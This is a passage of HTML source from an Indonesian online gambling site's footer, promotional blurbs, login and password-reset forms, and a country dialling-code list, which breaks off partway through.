                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di PAKJAGO, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >PAKJAGO menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi PAKJAGO kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di PAKJAGO. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook PAKJAGO.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di PAKJAGO, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://m.facebook.com/PakJago.asli" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://mobile.twitter.com/Pak_Jago_Indo" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://m.instagram.com/pak_jago_official" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/16753629/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.pakjago.it.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://m.facebook.com/PakJago.asli" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://mobile.twitter.com/Pak_Jago_Indo" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://m.instagram.com/pak_jago_official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                                                 <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/OFFICIALPAKJAGO" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>OFFICIALPAKJAGO</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/PAKJAGO/pakjago.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/PAKJAGO/pakjago.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  PAKJAGO Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.pakjago.it.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="ESi5YcoB5UmYaWqqlZHx0INEoPsJFrc5AS6oF7ZK">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="ESi5YcoB5UmYaWqqlZHx0INEoPsJFrc5AS6oF7ZK">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
